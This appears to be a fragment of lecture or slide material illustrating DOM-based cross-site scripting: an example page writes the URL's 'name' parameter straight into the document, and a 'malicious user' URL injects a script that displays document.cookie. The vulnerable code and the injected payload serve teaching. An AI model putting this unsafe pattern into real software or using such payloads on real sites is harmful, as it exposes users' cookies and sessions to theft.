 HTML from trusted.com
<HTML>
<TITLE>Welcome!</TITLE>
Hi
<SCRIPT>
var pos=document.URL.indexOf("name=")+5;
document.write(document.URL.substring(pos,document.URL.l
ength));
</SCRIPT>
<BR>
Welcome to our system
…
</HTML>
URL access from malicious user
http://www.vulnerable.site/welcome.html?name=
<script>alert(document.cookie)</script>